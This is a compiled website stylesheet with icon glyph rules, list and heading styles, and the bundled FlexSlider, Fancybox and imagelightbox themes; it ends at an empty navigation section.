.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .callout-hero .hero-message + hr, h4 + hr, .banner-callout + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.h1.small, .location-gallery-slider h2.small { font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.6rem; } }

h2, h3, .callout-hero .hero-message, h4, .banner-callout, .h4, h5, h6 { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; }

p:empty { display: none; }

@media print, screen and (min-width: 64em) { .large-text p { font-size: 1.2rem; } }

i { vertical-align: middle; }

.heading, .location-gallery-slider h2 { font-family: "Oswald", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0.5rem 0 1.75rem; color: #000000; font-size: 1rem; line-height: 1.4rem; font-style: italic; position: relative; text-align: left; display: inline-block; width: 100%; }

ul.custom-list li::before { content: ""; background: url("/images/image-list-black.png") center/contain no-repeat; position: absolute; left: 0; height: 1rem; width: 1rem; top: 0.7rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; }

ul.custom-list.large-icon li { padding-left: 3rem; margin: 1rem 0 1.5rem 0; }

ul.custom-list.large-icon li::before { height: 2rem; width: 2rem; }

ul.custom-list.white li { font-size: 1rem; color: #fff; }

ul.custom-list.white li::before { content: ""; background: url("/images/image-list-white.png") center/contain no-repeat; }

@media print, screen and (min-width: 40em) { ul.custom-list.white li { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { ul.custom-list.white li { font-size: 1.2rem; } }

ul.custom-list.yellow li { padding-left: 2.25rem; }

ul.custom-list.yellow li::before { content: ""; background: url("/images/image-list.png") center/contain no-repeat; height: 1.9rem; width: 1.9rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
